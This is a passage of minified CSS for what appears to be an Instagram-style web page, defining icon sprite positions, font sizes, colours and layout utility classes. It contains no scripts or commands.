0;height:126px;width:92px}.glyphsSpriteError__outline__24__grey_9{background-repeat:no-repeat;background-position:-256px -231px;height:24px;width:24px}.glyphsSpriteFacebook__filled__24__fb_connect_blue{background-repeat:no-repeat;background-position:0 -274px;height:24px;width:24px}.glyphsSpriteFB_Logo,.glyphsSpriteFacebook__outline__24__grey_9{background-repeat:no-repeat;background-position:-26px -274px;height:24px;width:24px}.glyphsSpriteFB_Logo{background-position:-322px -182px;height:16px;width:16px}.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow{background-repeat:no-repeat;background-position:-78px -274px;height:24px;width:24px}.glyphsSpriteFriend_Follow{background-position:-340px -312px;height:12px}.glyphsSpriteGlyph_chevron_right{background-repeat:no-repeat;background-position:-273px -154px;height:13px;width:8px}.glyphsSpriteGlyph_circle_star{background-repeat:no-repeat;background-position:-290px 0;height:48px;width:48px}.glyphsSpriteGlyph_heart_media,.glyphsSpriteGlyph_heart_media_outline{background-repeat:no-repeat;background-position:-269px -98px;height:16px;width:18px}.glyphsSpriteGlyph_heart_media{background-position:-316px -248px}.glyphsSpriteGlyph_volume_off,.glyphsSpriteGrey_Close{background-repeat:no-repeat;background-position:-172px -98px;height:12px;width:12px}.glyphsSpriteGrey_Close{background-position:-329px -236px;height:9px;width:9px}.glyphsSpriteHashtag__outline__24__grey_9,.glyphsSpriteHeart__filled__24__grey_9{background-repeat:no-repeat;background-position:-286px -274px;height:24px;width:24px}.glyphsSpriteHeart__filled__24__grey_9{background-position:-312px -274px}.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9{background-repeat:no-repeat;background-position:0 -300px;height:24px;width:24px}.glyphsSpriteHeart__outline__24__grey_9{background-position:-26px -300px}.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9{background-repeat:no-repeat;background-position:-290px -248px;height:24px;width:24px}.glyphsSpriteHome__outline__24__grey_9{background-position:-78px -300px}.glyphsSpriteIG_Lite_Direct_Variant_01{background-repeat:no-repeat;background-position:0 -128px;height:70px;width:125px}.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5{background-repeat:no-repeat;background-position:-130px -300px;height:24px;width:24px}.glyphsSpriteIgtv__outline__24__grey_5{background-position:-156px -300px}.glyphsSpriteInfo__outline__24__grey_9,.glyphsSpriteInput_clear{background-repeat:no-repeat;background-position:-182px -300px;height:24px;width:24px}.glyphsSpriteInput_clear{background-position:-317px -214px;height:20px;width:20px}.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon{background-repeat:no-repeat;background-position:-234px -300px;height:24px;width:24px}.glyphsSpriteLite_app_icon{background-position:0 -200px;height:72px;width:72px}.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9{background-repeat:no-repeat;background-position:-286px -300px;height:24px;width:24px}.glyphsSpriteLock__outline__24__grey_9{background-position:-312px -300px}.glyphsSpriteLock__outline__96{background-repeat:no-repeat;background-position:-94px 0;height:96px;width:96px}.glyphsSpriteLogged_Out_QP_Glyph{background-repeat:no-repeat;background-position:-189px -128px;height:56px;width:56px}.glyphsSpriteMail__outline__24__grey_9{background-repeat:no-repeat;background-position:-340px -52px;height:24px;width:24px}.glyphsSpriteMobile_nav_type_logo{background-repeat:no-repeat;background-position:-74px -200px;height:29px;width:103px}.glyphsSpriteMore_horizontal__filled__24__grey_0{background-repeat:no-repeat;background-position:-340px -104px;height:24px;width:24px}.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9{background-repeat:no-repeat;background-position:-340px -130px;height:24px;width:24px}.glyphsSpriteMore_horizontal__outline__24__grey_9{background-position:-340px -156px}.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpritePaging_chevron{background-repeat:no-repeat;background-position:-340px -182px;height:24px;width:24px}.glyphsSpritePaging_chevron{background-position:-340px -208px}.glyphsSpritePhoto__outline__24__grey_9,.glyphsSpritePhoto_grid__outline__24__blue_5{background-repeat:no-repeat;background-position:-340px -234px;height:24px;width:24px}.glyphsSpritePhoto_grid__outline__24__blue_5{background-position:-340px -260px}.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5{background-repeat:no-repeat;background-position:-340px -286px;height:24px;width:24px}.glyphsSpritePhoto_list__outline__24__blue_5{background-position:0 -326px}.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9{background-repeat:no-repeat;background-position:-26px -326px;height:24px;width:24px}.glyphsSpriteSave__filled__24__grey_9{background-position:-52px -326px}.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5{background-repeat:no-repeat;background-position:-78px -326px;height:24px;width:24px}.glyphsSpriteSave__outline__24__grey_5{background-position:-104px -326px}.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch__filled__24__grey_9{background-repeat:no-repeat;background-position:-130px -326px;height:24px;width:24px}.glyphsSpriteSearch__filled__24__grey_9{background-position:-156px -326px}.glyphsSpriteSearch,.glyphsSpriteSearch__outline__24__grey_9{background-repeat:no-repeat;background-position:-182px -326px;height:24px;width:24px}.glyphsSpriteSearch{background-position:-317px -236px;height:10px;width:10px}.glyphsSpriteSettings__outline__24__grey_9{background-repeat:no-repeat;background-position:-234px -326px;height:24px;width:24px}.glyphsSpriteShare__outline__24__grey_9,.glyphsSpriteStory__outline__24__grey_9{background-repeat:no-repeat;background-position:-260px -326px;height:24px;width:24px}.glyphsSpriteStory__outline__24__grey_9{background-position:-286px -326px}.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5{background-repeat:no-repeat;background-position:-312px -326px;height:24px;width:24px}.glyphsSpriteTag_up__outline__24__grey_5{background-position:-208px -326px}.glyphsSpriteUser__filled__24__grey_0,.glyphsSpriteUser__filled__24__grey_9{background-repeat:no-repeat;background-position:-208px -300px;height:24px;width:24px}.glyphsSpriteUser__filled__24__grey_9{background-position:-260px -274px}.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__filled__24__grey_9{background-repeat:no-repeat;background-position:-234px -274px;height:24px;width:24px}.glyphsSpriteUser_follow__filled__24__grey_9{background-position:-208px -274px}.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteUsers__outline__24__grey_9{background-repeat:no-repeat;background-position:-182px -274px;height:24px;width:24px}.glyphsSpriteUsers__outline__24__grey_9{background-position:-130px -274px}.glyphsSpriteVerified_small{background-repeat:no-repeat;background-position:-322px -200px;height:12px;width:12px}.glyphsSpriteVideo_chat__outline__24__grey_9{background-repeat:no-repeat;background-position:-104px -274px;height:24px;width:24px}.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44{background-repeat:no-repeat;background-position:-290px -50px;height:44px;width:44px}.glyphsSpriteVolume_off__filled__44{background-position:-290px -96px}.glyphsSpriteWhatsapp__outline__24__grey_9,.glyphsSpriteWhite_Close{background-repeat:no-repeat;background-position:-205px -200px;height:24px;width:24px}.glyphsSpriteWhite_Close{background-position:-172px -112px;height:9px;width:9px}.glyphsSpriteX__outline__24__grey_9{background-repeat:no-repeat;background-position:-338px -326px;height:24px;width:24px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9,.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon,.glyphsSpriteApp_instagram__outline__24__grey_9,.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9,.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteCall__outline__24__grey_9,.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_down__outline__24__grey_5,.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2,.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9,.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5,.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteComment_like,.glyphsSpriteComment_like_active,.glyphsSpriteCompass__outline__24__grey_9,.glyphsSpriteContact_import,.glyphsSpriteContact_import_sm,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_9,.glyphsSpriteDirect_glyph_heart,.glyphsSpriteDownload_2FAC,.glyphsSpriteError__outline__24__grey_9,.glyphsSpriteFB_Logo,.glyphsSpriteFacebook__filled__24__fb_connect_blue,.glyphsSpriteFacebook__outline__24__grey_9,.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow,.glyphsSpriteGlyph_chevron_right,.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_heart_media,.glyphsSpriteGlyph_heart_media_outline,.glyphsSpriteGlyph_volume_off,.glyphsSpriteGrey_Close,.glyphsSpriteHashtag__outline__24__grey_9,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteIG_Lite_Direct_Variant_01,.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5,.glyphsSpriteInfo__outline__24__grey_9,.glyphsSpriteInput_clear,.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon,.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9,.glyphsSpriteLock__outline__96,.glyphsSpriteLogged_Out_QP_Glyph,.glyphsSpriteMail__outline__24__grey_9,.glyphsSpriteMobile_nav_type_logo,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpritePaging_chevron,.glyphsSpritePhoto__outline__24__grey_9,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteShare__outline__24__grey_9,.glyphsSpriteStory__outline__24__grey_9,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteUser__filled__24__grey_0,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__filled__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteUsers__outline__24__grey_9,.glyphsSpriteVerified_small,.glyphsSpriteVideo_chat__outline__24__grey_9,.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44,.glyphsSpriteWhatsapp__outline__24__grey_9,.glyphsSpriteWhite_Close,.glyphsSpriteX__outline__24__grey_9{background-image:url(/static/bundles/es6/sprite_glyphs_2x_7f84feeb9bb4.png/7f84feeb9bb4.png)}.glyphsSpriteAdd__outline__24__blue_5{background-size:355px 344px;background-position:-202px -197px}.glyphsSpriteAdd__outline__24__grey_9{background-size:355px 344px;background-position:-25px -295px}.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon{background-size:355px 344px;background-position:-189px 0}.glyphsSpriteApp_Icon{background-position:-286px -84px}.glyphsSpriteApp_instagram__outline__24__grey_9{background-size:355px 344px;background-position:-252px -197px}.glyphsSpriteApp_messenger__outline__24__grey_9{background-size:355px 344px;background-position:-73px -227px}.glyphsSpriteApp_twitter__outline__24__grey_9{background-size:355px 344px;background-position:-173px -227px}.glyphsSpriteApp_whatsapp__outline__24__grey_9{background-size:355px 344px;background-position:-198px -227px}.glyphsSpriteCall__outline__24__grey_9{background-size:355px 344px;background-position:-25px -270px}.glyphsSpriteCamera__outline__24__grey_9{background-size:355px 344px;background-position:-125px -270px}.glyphsSpriteChevron_down__outline__24__grey_5{background-size:355px 344px;background-position:-75px -295px}.glyphsSpriteChevron_down__outline__24__grey_9{background-size:355px 344px;background-position:-225px -295px}.glyphsSpriteChevron_left__outline__24__grey_9{background-size:355px 344px;background-position:-300px -295px}.glyphsSpriteChevron_right__outline__24__grey_5{background-size:355px 344px;background-position:-331px 0}.glyphsSpriteChevron_up__outline__24__grey_5{background-size:355px 344px;background-position:-331px -50px}.glyphsSpriteChevron_up__outline__24__grey_9{background-size:355px 344px;background-position:-286px -201px}.glyphsSpriteCircle__outline__24__grey_2{background-size:355px 344px;background-position:-286px -226px}.glyphsSpriteCircle_add__outline__24__grey_5{background-size:355px 344px;background-position:-189px -97px}.glyphsSpriteCircle_add__outline__24__grey_9{background-size:355px 344px;background-position:-214px -97px}.glyphsSpriteCircle_check__filled__24__blue_5{background-size:355px 344px;background-position:-239px -97px}.glyphsSpriteCircle_check__filled__24__green_5{background-size:355px 344px;background-position:-92px -97px}.glyphsSpriteCircle_check__outline__24__blue_5{background-size:355px 344px;background-position:-117px -97px}.glyphsSpriteComment__outline__24__grey_9{background-size:355px 344px;background-position:-142px -97px}.glyphsSpriteComment_like,.glyphsSpriteComment_like_active{background-size:355px 344px;background-position:-311px -201px}.glyphsSpriteComment_like{background-position:-312px -132px}.glyphsSpriteCompass__outline__24__grey_9{background-size:355px 344px;background-position:-227px -197px}.glyphsSpriteContact_import_sm{background-size:355px 344px;background-position:-286px -147px}.glyphsSpriteContact_import{background-size:355px 344px;background-position:-286px -115px}.glyphsSpriteDelete__outline__24__grey_0{background-size:355px 344px;background-position:-98px -227px}.glyphsSpriteDirect__outline__24__grey_0{background-size:355px 344px;background-position:-123px -227px}.glyphsSpriteDirect__outline__24__grey_9{background-size:355px 344px;background-position:-148px -227px}.glyphsSpriteDirect_glyph_heart,.glyphsSpriteDownload_2FAC{background-size:355px 344px;background-position:-286px -45px}.glyphsSpriteDownload_2FAC{background-position:0 0}.glyphsSpriteError__outline__24__grey_9{background-size:355px 344px;background-position:-223px -227px}.glyphsSpriteFacebook__filled__24__fb_connect_blue{background-size:355px 344px;background-position:-248px -227px}.glyphsSpriteFB_Logo,.glyphsSpriteFacebook__outline__24__grey_9{background-size:355px 344px;background-position:0 -270px}.glyphsSpriteFB_Logo{background-position:-311px -176px}.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow{background-size:355px 344px;background-position:-50px -270px}.glyphsSpriteFriend_Follow{background-position:-286px -251px}.glyphsSpriteGlyph_chevron_right{background-size:355px 344px;background-position:-311px -226px}.glyphsSpriteGlyph_circle_star{background-size:355px 344px;background-position:-183px -126px}.glyphsSpriteGlyph_heart_media_outline{background-size:355px 344px;background-position:-312px -115px}.glyphsSpriteGlyph_heart_media{background-size:355px 344px;background-position:-331px -300px}.glyphsSpriteGlyph_volume_off,.glyphsSpriteGrey_Close{background-size:355px 344px;background-position:-317px -97px}.glyphsSpriteGrey_Close{background-position:-320px -226px}.glyphsSpriteHashtag__outline__24__grey_9{background-size:355px 344px;background-position:-250px -270px}.glyphsSpriteHeart__filled__24__grey_9{background-size:355px 344px;background-position:-275px -270px}.glyphsSpriteHeart__filled__24__red_5{background-size:355px 344px;background-position:-300px -270px}.glyphsSpriteHeart__outline__24__grey_9{background-size:355px 344px;background-position:0 -295px}.glyphsSpriteHome__filled__24__grey_9{background-size:355px 344px;background-position:-286px -176px}.glyphsSpriteHome__outline__24__grey_9{background-size:355px 344px;background-position:-50px -295px}.glyphsSpriteIG_Lite_Direct_Variant_01{background-size:355px 344px;background-position:0 -126px}.glyphsSpriteIgtv__outline__24__blue_5{background-size:355px 344px;background-position:-100px -295px}.glyphsSpriteIgtv__outline__24__grey_5{background-size:355px 344px;background-position:-125px -295px}.glyphsSpriteInfo__outline__24__grey_9,.glyphsSpriteInput_clear{background-size:355px 344px;background-position:-150px -295px}.glyphsSpriteInput_clear{background-position:-310px -147px}.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon{background-size:355px 344px;background-position:-200px -295px}.glyphsSpriteLite_app_icon{background-position:0 -197px}.glyphsSpriteLocation__outline__24__grey_9{background-size:355px 344px;background-position:-250px -295px}.glyphsSpriteLock__outline__24__grey_9{background-size:355px 344px;background-position:-275px -295px}.glyphsSpriteLock__outline__96{background-size:355px 344px;background-position:-92px 0}.glyphsSpriteLogged_Out_QP_Glyph{background-size:355px 344px;background-position:-126px -126px}.glyphsSpriteMail__outline__24__grey_9{background-size:355px 344px;background-position:-331px -25px}.glyphsSpriteMobile_nav_type_logo{background-size:355px 344px;background-position:-73px -197px}.glyphsSpriteMore_horizontal__filled__24__grey_0{background-size:355px 344px;background-position:-331px -75px}.glyphsSpriteMore_horizontal__outline__24__grey_5{background-size:355px 344px;background-position:-331px -100px}.glyphsSpriteMore_horizontal__outline__24__grey_9{background-size:355px 344px;background-position:-331px -125px}.glyphsSpriteNew_post__outline__24__grey_9{background-size:355px 344px;background-position:-331px -150px}.glyphsSpritePaging_chevron{background-size:355px 344px;background-position:-331px -175px}.glyphsSpritePhoto__outline__24__grey_9{background-size:355px 344px;background-position:-331px -200px}.glyphsSpritePhoto_grid__outline__24__blue_5{background-size:355px 344px;background-position:-331px -225px}.glyphsSpritePhoto_grid__outline__24__grey_5{background-size:355px 344px;background-position:-331px -250px}.glyphsSpritePhoto_list__outline__24__blue_5{background-size:355px 344px;background-position:-331px -275px}.glyphsSpritePhoto_list__outline__24__grey_5{background-size:355px 344px;background-position:0 -320px}.glyphsSpriteSave__filled__24__grey_9{background-size:355px 344px;background-position:-25px -320px}.glyphsSpriteSave__outline__24__blue_5{background-size:355px 344px;background-position:-50px -320px}.glyphsSpriteSave__outline__24__grey_5{background-size:355px 344px;background-position:-75px -320px}.glyphsSpriteSave__outline__24__grey_9{background-size:355px 344px;background-position:-100px -320px}.glyphsSpriteSearch__filled__24__grey_9{background-size:355px 344px;background-position:-125px -320px}.glyphsSpriteSearch,.glyphsSpriteSearch__outline__24__grey_9{background-size:355px 344px;background-position:-150px -320px}.glyphsSpriteSearch{background-position:-311px -213px}.glyphsSpriteSettings__outline__24__grey_9{background-size:355px 344px;background-position:-200px -320px}.glyphsSpriteShare__outline__24__grey_9{background-size:355px 344px;background-position:-225px -320px}.glyphsSpriteStory__outline__24__grey_9{background-size:355px 344px;background-position:-250px -320px}.glyphsSpriteTag_up__outline__24__blue_5{background-size:355px 344px;background-position:-275px -320px}.glyphsSpriteTag_up__outline__24__grey_5{background-size:355px 344px;background-position:-175px -320px}.glyphsSpriteUser__filled__24__grey_0{background-size:355px 344px;background-position:-175px -295px}.glyphsSpriteUser__filled__24__grey_9{background-size:355px 344px;background-position:-225px -270px}.glyphsSpriteUser__outline__24__grey_9{background-size:355px 344px;background-position:-200px -270px}.glyphsSpriteUser_follow__filled__24__grey_9{background-size:355px 344px;background-position:-175px -270px}.glyphsSpriteUser_follow__outline__24__grey_9{background-size:355px 344px;background-position:-150px -270px}.glyphsSpriteUsers__outline__24__grey_9{background-size:355px 344px;background-position:-100px -270px}.glyphsSpriteVerified_small{background-size:355px 344px;background-position:-317px -84px}.glyphsSpriteVideo_chat__outline__24__grey_9{background-size:355px 344px;background-position:-75px -270px}.glyphsSpriteVolume__outline__44{background-size:355px 344px;background-position:-232px -126px}.glyphsSpriteVolume_off__filled__44{background-size:355px 344px;background-position:-286px 0}.glyphsSpriteWhatsapp__outline__24__grey_9,.glyphsSpriteWhite_Close{background-size:355px 344px;background-position:-177px -197px}.glyphsSpriteWhite_Close{background-position:-311px -240px}.glyphsSpriteX__outline__24__grey_9{background-size:355px 344px;background-position:-300px -320px}}
+.debuginfoSpriteBugnub,.debuginfoSpriteDevtools{background-image:url(/static/bundles/es6/sprite_debuginfo_04482f505972.png/04482f505972.png);background-repeat:no-repeat;background-position:0 0;height:22px;width:22px}.debuginfoSpriteDevtools{background-position:-24px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.debuginfoSpriteBugnub,.debuginfoSpriteDevtools{background-image:url(/static/bundles/es6/sprite_debuginfo_2x_24b85a13663c.png/24b85a13663c.png);background-size:45px 22px;background-position:0 0}.debuginfoSpriteDevtools{background-position:-23px 0}}
+.BARfH,.PIoXz{font-size:10px;line-height:12px;margin:-2px 0 -3px}.PIoXz{font-size:12px;line-height:14px}.xLCgt{font-size:14px;line-height:18px;margin:-3px 0 -4px}.LjQVu,.vy6Bb{font-size:16px;line-height:24px;margin:-6px 0}.LjQVu{font-size:18px;margin:-4px 0 -6px}.x-6xq{font-size:22px;line-height:26px;margin:-4px 0 -5px}.fKFbl{font-size:28px;line-height:32px;margin:-5px 0 -6px}.T0kll{margin:0}.yUEEX{font-weight:300}.MMzan{font-weight:400}.qyrsm{font-weight:600}.KV-D4{color:#262626}._0PwGv{color:#999}.tx0Md{color:#003569}.fDdiY{color:#ed4956}.OgsCw{color:#70c050}.gtFbE{color:#3897f0}.mDXrS{color:#c7c7c7}.h_zdq{color:#fafafa}.uL8Hv{display:block}._7UhW9 ._7UhW9,.se6yk{display:inline!important;margin:0!important}.fDxYl{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zuV7c{white-space:pre}.p1tLr{white-space:pre-wrap}.l4b0S{text-align:center}.M8ipN{text-align:left}.lV_gY{text-align:right}.hjZTB{overflow-wrap:break-word;white-space:normal}
+.f_Y_g{border-radius:50%}.RaTbc{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;padding:0}
+.tlZCJ{left:-9999px;position:absolute}.mwD2G{border-radius:3px;border:1px solid #dbdbdb;display:inline-block;height:16px;position:relative;width:16px;margin:0 8px 0 3px}.tlZCJ:active~.mwD2G{-webkit-box-shadow:inset 0 0 1px 1px #dbdbdb;box-shadow:inset 0 0 1px 1px #dbdbdb}.tlZCJ:focus~.mwD2G{border-color:#3897f0}.tlZCJ:checked~.mwD2G::before{content:" ";border-bottom:2px solid #262626;border-left:2px solid #262626;display:block;height:3px;left:2px;position:absolute;top:3px;-webkit-transform:rotateZ(-45deg);transform:rotateZ(-45deg);width:8px}.U17kh{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:400;line-height:14px}.yVvXQ{color:#262626;font-weight:600}
+._0T_XJ::after,._0T_XJ::before{content:'';height:100%;pointer-events:none;position:absolute;width:16px}._0T_XJ::before{left:0;background-image:-webkit-gradient(linear,right top,left top,from(rgba(250,250,250,0)),to(#fafafa));background-image:-webkit-linear-gradient(right,rgba(250,250,250,0),#fafafa 100%);background-image:linear-gradient(to left,rgba(250,250,250,0),#fafafa 100%);z-index:10}._0T_XJ::after{background-image:-webkit-gradient(linear,left top,right top,from(rgba(250,250,250,0)),to(#fafafa));background-image:-webkit-linear-gradient(left,rgba(250,250,250,0),#fafafa 100%);background-image:linear-gradient(to right,rgba(250,250,250,0),#fafafa 100%);right:0;z-index:1}.UJBD-{margin:12px 0;overflow:visible!important}.UJBD-:first-of-type{margin-left:calc(50vw - 134px)}.UJBD-:last-of-type{margin-right:calc(50vw - 134px)}
+._-9ffn{height:351px}.Mp8by{border:0;border-radius:22px;-webkit-box-shadow:0 2px 24px rgba(0,0,0,.1);box-shadow:0 2px 24px rgba(0,0,0,.1);height:344px}.DVgrl{background-size:cover;background-repeat:no-repeat;background-position:center center}
+.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
+._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:'';left:0;pointer-events:none;position:absolute;right:0;top:0}._2dbep:focus{outline:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%;-webkit-touch-callout:none}
+.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0}.afkep{min-height:40px;min-width:40px}
+._4RAzv,._4RAzv:visited{color:#262626}
+.coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavDirect,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteGallery,.coreSpriteGlyphGradient,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStar,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image: url(/images/all_inst.png);}.coreSpriteActivityHeart,.coreSpriteAddText{background-repeat:no-repeat;background-position:-275px -132px;height:62px;width:62px}.coreSpriteAddText{background-position:-297px -288px;height:24px;width:24px}.coreSpriteAppIcon,.coreSpriteAppStoreButton{background-repeat:no-repeat;background-position:-230px -53px;height:40px;width:40px}.coreSpriteAppStoreButton{background-position:0 -181px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-385px -288px;height:17px;width:17px}.coreSpriteCall{background-position:-250px -146px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:0 -224px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-27px -380px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-384px -319px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-54px -361px;height:11px;width:6px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:0 -361px;height:32px;width:25px}.coreSpriteClose{background-position:-383px -174px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteDesktopNavDirect{background-repeat:no-repeat;background-position:-323px -288px;height:24px;width:24px}.coreSpriteDesktopNavDirect{background-position:-245px -288px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-274px -337px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-260px -337px}.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive{background-repeat:no-repeat;background-position:-330px 